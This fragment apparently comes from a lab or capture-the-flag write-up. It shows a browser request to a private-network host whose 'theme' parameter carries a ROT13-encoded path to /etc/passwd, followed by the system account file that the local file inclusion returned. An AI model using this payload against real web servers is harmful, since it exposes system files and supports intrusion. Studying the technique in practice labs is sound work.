 不安全 192.168.64.3/?theme=/rgp/cnffjq
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
welcome:x:1000:1000:,,,:/home/welcome:/bin/bash
max:x:1001:1001::/home/max:/bin/bash